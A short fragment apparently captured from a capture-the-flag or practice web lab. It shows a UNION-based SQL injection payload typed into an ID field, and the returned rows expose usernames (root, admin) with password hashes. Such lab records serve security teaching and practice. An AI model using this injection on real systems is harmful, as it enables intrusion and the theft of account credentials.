 ID: 1 OR 1=1 UNION SELECT username, password FROM Member_Brute_Force.db_default
First name: Flag
Surname : GetThe
ID: 1 OR 1=1 UNION SELECT username, password FROM Member_Brute_Force.db_default
First name: root
Surname : 3bf1114a986ba87ed28fc1b5884fc2f8
ID: 1 OR 1=1 UNION SELECT username, password FROM Member_Brute_Force.db_default
First name: admin
Surname : 3bf1114a986ba87ed28fc1b5884fc2f8